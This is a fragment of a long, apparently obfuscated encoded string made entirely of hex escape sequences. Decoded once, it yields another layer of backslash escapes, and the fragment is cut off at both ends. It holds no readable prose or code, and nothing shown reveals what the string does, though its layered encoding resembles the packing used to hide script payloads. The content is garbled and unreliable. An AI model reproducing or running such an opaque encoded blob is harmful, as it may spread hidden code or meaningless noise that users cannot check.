x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x6C\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x78\x5C\x68\x5C\x74\x5C\x31\x41\x5C\x69\x5C\x69\x5C\x78\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x69\x5C\x69\x5C\x6C\x5C\x78\x5C\x68\x5C\x58\x5C\x6E\x5C\x78\x5C\x68\x5C\x50\x5C\x31\x36\x5C\x6C\x5C\x78\x5C\x68\x5C\x58\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6B\x5C\x6A\x5C\x78\x5C\x68\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x71\x5C\x6B\x5C\x77\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x54\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x38\x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x6C\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x78\x5C\x68\x5C\x58\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x41\x5C\x54\x5C\x6D\x5C\x58\x5C\x79\x5C\x6D\x5C\x42\x5C\x6C\x5C\x78\x5C\x68\x5C\x74\x5C\x31\x38\x5C\x6B\x5C\x77\x5C\x6C\x5C\x78\x5C\x68\x5C\x58\x5C\x6E\x5C\x78\x5C\x68\x5C\x49\x5C\x31\x43\x5C\x6C\x5C\x78\x5C\x68\x5C\x58\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x58\x5C\x79\x5C\x78\x5C\x68\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x71\x5C\x6B\x5C\x77\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x54\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x6D\x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x6C\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x51\x5C\x78\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x78\x5C\x68\x5C\x74\x5C\x31\x41\x5C\x6B\x5C\x56\x5C\x79\x5C\x6D\x5C\x58\x5C\x6C\x5C\x78\x5C\x68\x5C\x6D\x5C\x31\x79\x5C\x31\x45\x5C\x47\x5C\x54\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x51\x5C\x47\x5C\x6B\x5C\x77\x5C\x78\x5C\x68\x5C\x6D\x5C\x31\x79\x5C\x31\x73\x5C\x47\x5C\x44\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x31\x37\x5C\x78\x5C\x68\x5C\x58\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x7A\x5C\x54\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x51\x5C\x47\x5C\x6B\x5C\x77\x5C\x78\x5C\x68\x5C\x58\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x41\x5C\x44\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x78\x5C\x68\x5C\x58\x5C\x6E\x5C\x78\x5C\x68\x5C\x49\x5C\x31\x7A\x5C\x6C\x5C\x78\x5C\x68\x5C\x58\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6A\x5C\x4C\x5C\x6A\x5C\x75\x5C\x6B\x5C\x6A\x5C\x78\x5C\x68\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6B\x5C\x77\x5C\x42\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x44\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x38\x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x6C\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x76\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x41\x5C\x54\x5C\x6C\x5C\x78\x5C\x68\x5C\x58\x5C\x6E\x5C\x78\x5C\x68\x5C\x58\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x7A\x5C\x54\x5C\x76\x5C\x77\x5C\x7A\x5C\x6A\x5C\x78\x5C\x68\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x58\x5C\x6C\x5C\x78\x5C\x68\x5C\x58\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x7A\x5C\x44\x5C\x44\x5C\x6D\x5C\x42\x5C\x6C\x5C\x78\x5C\x68\x5C\x74\x5C\x31\x38\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x77\x5C\x78\x5C\x68\x5C\x58\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x7A\x5C\x44\x5C\x44\x5C\x75\x5C\x54\x5C\x6D\x5C\x58\x5C\x79\x5C\x6D\x5C\x42\x5C\x6C\x5C\x78\x5C\x68\x5C\x74\x5C\x31\x38\x5C\x6B\x5C\x77\x5C\x6C\x5C\x78\x5C\x68\x5C\x58\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x41\x5C\x44\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x78\x5C\x68\x5C\x58\x5C\x6E\x5C\x78\x5C\x68\x5C\x49\x5C\x31\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x58\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6A\x5C\x4C\x5C\x6A\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x58\x5C\x79\x5C\x78\x5C\x68\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x31\x36\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6A\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x54\x5C\x71\x5C\x77\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x54\x5C\x73\x5C\x77\x5C\x72\x5C\x46\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x49\x5C\x31\x43\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6A\x5C\x73\x5C\x6A\x5C\x71\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x54\x5C\x71\x5C\x77\x5C\x72\x5C\x46\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x49\x5C\x31\x7A\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6A\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x54\x5C\x71\x5C\x77\x5C\x71\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x44\x5C\x44\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x54\x5C\x73\x5C\x77\x5C\x71\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x44\x5C\x44\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x54\x5C\x71\x5C\x77\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x54\x5C\x78\x5C\x57\x5C\x6D\x5C\x77\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x44\x5C\x44\x5C\x76\x5C\x54\x5C\x73\x5C\x77\x5C\x7A\x5C\x54\x5C\x72\x5C\x46\x5C\x6D\x5C\x77\x5C\x76\x5C\x54\x5C\x72\x5C\x57\x5C\x6D\x5C\x77\x5C\x6D\x5C\x58\x5C\x79\x5C\x47\x5C\x4B\x5C\x6A\x5C\x49\x5C\x31\x44\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6A\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x44\x5C\x44\x5C\x7A\x5C\x54\x5C\x71\x5C\x77\x5C\x71\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x44\x5C\x44\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x54\x5C\x73\x5C\x77\x5C\x71\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x44\x5C\x44\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x54\x5C\x71\x5C\x77\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x78\x5C\x54\x5C\x78\x5C\x57\x5C\x6D\x5C\x77\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x44\x5C\x44\x5C\x76\x5C\x54\x5C\x73\x5C\x77\x5C\x7A\x5C\x54\x5C\x72\x5C\x46\x5C\x6D\x5C\x77\x5C\x76\x5C\x54\x5C\x72\x5C\x57\x5C\x6D\x5C\x77\x5C\x6D\x5C\x58\x5C\x79\x5C\x47\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x69\x5C\x6C\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x31\x6F\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x4A\x5C\x42\x5C\x76\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x6E\x5C\x6F\x5C\x31\x37\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x54\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x70\x5C\x6D\x5C\x45\x5C\x79\x5C\x31\x7A\x5C\x70\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x72\x5C\x68\x5C\x42\x5C\x4E\x5C\x6C\x5C\x73\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x71\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x71\x5C\x51\x5C\x6E\x5C\x72\x5C\x68\x5C\x6D\x5C\x4F\x5C\x44\x5C\x44\x5C\x6C\x5C\x74\x5C\x6E\x5C\x6E\x5C\x59\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x69\x5C\x69\x5C\x59\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x69\x5C\x69\x5C\x59\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x68\x5C\x49\x5C\x53\x5C\x6C\x5C\x70\x5C\x42\x5C\x31\x68\x5C\x70\x5C\x6A\x5C\x73\x5C\x6B\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x42\x5C\x31\x68\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x72\x5C\x68\x5C\x42\x5C\x4E\x5C\x6C\x5C\x42\x5C\x75\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x70\x5C\x31\x7A\x5C\x79\x5C\x6D\x5C\x31\x78\x5C\x70\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x72\x5C\x68\x5C\x42\x5C\x4E\x5C\x6C\x5C\x73\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x71\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x71\x5C\x51\x5C\x6E\x5C\x72\x5C\x68\x5C\x6D\x5C\x4F\x5C\x44\x5C\x44\x5C\x6C\x5C\x74\x5C\x6E\x5C\x6E\x5C\x59\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x69\x5C\x69\x5C\x59\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x69\x5C\x69\x5C\x59\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x36\x5C\x68\x5C\x49\x5C\x53\x5C\x6C\x5C\x70\x5C\x42\x5C\x31\x68\x5C\x70\x5C\x6A\x5C\x73\x5C\x6B\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x42\x5C\x31\x68\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x72\x5C\x68\x5C\x42\x5C\x4E\x5C\x6C\x5C\x42\x5C\x75\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x42\x5C\x4E\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x41\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x75\x5C\x6C\x5C\x73\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x6F\x5C\x69\x5C\x69\x5C\x6C\x5C\x51\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x69\x5C\x69\x5C\x6D\x5C\x51\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x44\x5C\x42\x5C\x51\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x69\x5C\x69\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x68\x5C\x69\x5C\x69\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x78\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x5A\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x42\x5C\x41\x5C\x6C\x5C\x51\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x4D\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x74\x5C\x43\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x6B\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x50\x5C\x75\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x54\x5C\x72\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x70\x5C\x6D\x5C\x59\x5C\x79\x5C\x6D\x5C\x31\x31\x5C\x70\x5C\x77\x5C\x6F\x5C\x68\x5C\x42\x5C\x6F\x5C\x6A\x5C\x70\x5C\x6D\x5C\x31\x76\x5C\x79\x5C\x6D\x5C\x48\x5C\x70\x5C\x77\x5C\x6F\x5C\x68\x5C\x42\x5C\x50\x5C\x4B\x5C\x6A\x5C\x4A\x5C\x74\x5C\x48\x5C\x77\x5C\x6F\x5C\x4B\x5C\x6B\x5C\x77\x5C\x72\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x70\x5C\x6D\x5C\x31\x31\x5C\x79\x5C\x74\x5C\x72\x5C\x70\x5C\x77\x5C\x6F\x5C\x68\x5C\x42\x5C\x6F\x5C\x6A\x5C\x70\x5C\x6D\x5C\x48\x5C\x79\x5C\x6D\x5C\x31\x7A\x5C\x70\x5C\x77\x5C\x6F\x5C\x68\x5C\x42\x5C\x50\x5C\x4B\x5C\x6A\x5C\x4A\x5C\x74\x5C\x48\x5C\x77\x5C\x6F\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x72\x5C\x68\x5C\x74\x5C\x4E\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x78\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x48\x5C\x6E\x5C\x71\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x5C\x6F\x5C\x68\x5C\x49\x5C\x42\x5C\x6E\x5C\x71\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x6F\x5C\x68\x5C\x50\x5C\x4C\x5C\x6E\x5C\x71\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x79\x5C\x6E\x5C\x47\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x42\x5C\x6F\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6E\x5C\x73\x5C\x68\x5C\x6D\x5C\x4C\x5C\x68\x5C\x74\x5C\x48\x5C\x6A\x5C\x78\x5C\x6E\x5C\x72\x5C\x68\x5C\x74\x5C\x4E\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x78\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x71\x5C\x68\x5C\x42\x5C\x48\x5C\x6E\x5C\x78\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x5C\x71\x5C\x68\x5C\x49\x5C\x55\x5C\x6E\x5C\x78\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x71\x5C\x68\x5C\x50\x5C\x31\x61\x5C\x6C\x5C\x47\x5C\x6A\x5C\x47\x5C\x6A\x5C\x70\x5C\x49\x5C\x31\x79\x5C\x70\x5C\x6B\x5C\x6A\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x79\x5C\x6E\x5C\x71\x5C\x68\x5C\x42\x5C\x48\x5C\x57\x5C\x71\x5C\x68\x5C\x50\x5C\x4C\x5C\x6A\x5C\x71\x5C\x68\x5C\x50\x5C\x4C\x5C\x6E\x5C\x71\x5C\x68\x5C\x42\x5C\x48\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x42\x5C\x50\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x73\x5C\x68\x5C\x6D\x5C\x4C\x5C\x68\x5C\x74\x5C\x48\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x7A\x5C\x68\x5C\x74\x5C\x31\x41\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x54\x5C\x72\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x4A\x5C\x70\x5C\x6D\x5C\x59\x5C\x79\x5C\x6D\x5C\x31\x31\x5C\x70\x5C\x77\x5C\x7A\x5C\x68\x5C\x42\x5C\x6F\x5C\x6A\x5C\x70\x5C\x6D\x5C\x31\x76\x5C\x79\x5C\x6D\x5C\x48\x5C\x70\x5C\x77\x5C\x7A\x5C\x68\x5C\x42\x5C\x50\x5C\x4B\x5C\x6B\x5C\x77\x5C\x72\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x4A\x5C\x70\x5C\x6D\x5C\x31\x31\x5C\x79\x5C\x74\x5C\x72\x5C\x70\x5C\x77\x5C\x7A\x5C\x68\x5C\x42\x5C\x6F\x5C\x6A\x5C\x70\x5C\x6D\x5C\x48\x5C\x79\x5C\x6D\x5C\x31\x7A\x5C\x70\x5C\x77\x5C\x7A\x5C\x68\x5C\x42\x5C\x50\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x68\x5C\x31\x74\x5C\x44\x5C\x44\x5C\x7A\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x6A\x5C\x44\x5C\x44\x5C\x7A\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x6A\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x31\x69\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x6D\x5C\x31\x43\x5C\x70\x5C\x6A\x5C\x70\x5C\x74\x5C\x31\x39\x5C\x70\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6D\x5C\x5A\x5C\x69\x5C\x69\x5C\x7A\x5C\x68\x5C\x74\x5C\x4D\x5C\x69\x5C\x69\x5C\x51\x5C\x7A\x5C\x68\x5C\x55\x5C\x31\x42\x5C\x69\x5C\x69\x5C\x7A\x5C\x68\x5C\x6D\x5C\x31\x79\x5C\x44\x5C\x44\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x42\x5C\x31\x76\x5C\x6C\x5C\x7A\x5C\x68\x5C\x6D\x5C\x31\x79\x5C\x6B\x5C\x31\x73\x5C\x6E\x5C\x42\x5C\x47\x5C\x44\x5C\x44\x5C\x6C\x5C\x71\x5C\x6E\x5C\x49\x5C\x31\x6C\x5C\x79\x5C\x50\x5C\x31\x32\x5C\x6A\x5C\x7A\x5C\x68\x5C\x49\x5C\x31\x70\x5C\x6E\x5C\x71\x5C\x68\x5C\x50\x5C\x31\x66\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x68\x5C\x49\x5C\x31\x31\x5C\x6E\x5C\x47\x5C\x6A\x5C\x7A\x5C\x68\x5C\x74\x5C\x4D\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x7A\x5C\x68\x5C\x49\x5C\x59\x5C\x6E\x5C\x6D\x5C\x71\x5C\x6A\x5C\x78\x5C\x6E\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x42\x5C\x31\x76\x5C\x6C\x5C\x7A\x5C\x68\x5C\x6D\x5C\x31\x79\x5C\x6B\x5C\x6A\x5C\x78\x5C\x31\x73\x5C\x6F\x5C\x47\x5C\x44\x5C\x44\x5C\x6C\x5C\x78\x5C\x6E\x5C\x6F\x5C\x47\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x68\x5C\x49\x5C\x72\x5C\x6E\x5C\x6D\x5C\x71\x5C\x31\x47\x5C\x78\x5C\x6A\x5C\x7A\x5C\x68\x5C\x50\x5C\x31\x68\x5C\x6E\x5C\x31\x49\x5C\x31\x49\x5C\x6C\x5C\x78\x5C\x31\x63\x5C\x6D\x5C\x47\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x68\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x31\x34\x5C\x31\x33\x5C\x6A\x5C\x7A\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x6A\x5C\x44\x5C\x44\x5C\x7A\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x6A\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x31\x69\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x6D\x5C\x31\x43\x5C\x70\x5C\x6A\x5C\x70\x5C\x74\x5C\x31\x39\x5C\x70\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x68\x5C\x50\x5C\x31\x69\x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x6C\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x7A\x5C\x68\x5C\x50\x5C\x31\x65\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x7A\x5C\x68\x5C\x49\x5C\x59\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x74\x5C\x47\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x69\x5C\x6C\x5C\x6D\x5C\x31\x64\x5C\x68\x5C\x6D\x5C\x31\x6F\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x6A\x5C\x4A\x5C\x50\x5C\x31\x61\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6A\x5C\x73\x5C\x6A\x5C\x71\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6A\x5C\x75\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x6F\x5C\x68\x5C\x42\x5C\x48\x5C\x57\x5C\x6F\x5C\x68\x5C\x49\x5C\x48\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x6F\x5C\x68\x5C\x49\x5C\x55\x5C\x57\x5C\x6F\x5C\x68\x5C\x49\x5C\x42\x5C\x6A\x5C\x45\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x5A\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6F\x5C\x4F\x5C\x44\x5C\x44\x5C\x70\x5C\x49\x5C\x31\x79\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x6A\x5C\x53\x5C\x6E\x5C\x47\x5C\x31\x37\x5C\x31\x68\x5C\x6C\x5C\x70\x5C\x42\x5C\x5A\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x44\x5C\x44\x5C\x6C\x5C\x4C\x5C\x6E\x5C\x72\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x73\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x5A\x5C\x69\x5C\x69\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x79\x5C\x31\x73\x5C\x47\x5C\x54\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x6A\x5C\x6E\x5C\x51\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x72\x5C\x77\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x79\x5C\x31\x45\x5C\x47\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x6A\x5C\x6E\x5C\x51\x5C\x51\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x72\x5C\x6B\x5C\x6A\x5C\x70\x5C\x6D\x5C\x31\x71\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x42\x5C\x4C\x5C\x6E\x5C\x51\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x6A\x5C\x6A\x5C\x6F\x5C\x68\x5C\x42\x5C\x71\x5C\x6E\x5C\x51\x5C\x51\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x6A\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6E\x5C\x6F\x5C\x68\x5C\x58\x5C\x6A\x5C\x76\x5C\x6E\x5C\x5A\x5C\x54\x